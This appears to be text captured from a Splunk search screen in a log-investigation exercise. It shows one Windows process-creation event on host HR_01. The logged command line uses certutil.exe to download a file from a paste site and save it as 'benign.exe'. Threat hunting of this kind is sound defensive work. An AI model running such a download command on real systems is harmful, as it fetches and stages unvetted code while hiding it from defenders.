 1 index=win_eventlogs UserName=haroon OR UserName="Chris.fort" OR UserName="Daina" certutil.exe
✓ 1 event (3/1/22 12:00:00.000 AM to 7/20/25 6:38:06.000 PM) No Event Sampling ▾
Events (1) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect
List ▾ Format 20 Per Page ▾
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a CommandLine 1
a host 1
a ProcessName 1
a source 1
a sourcetype 1
a UserName 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01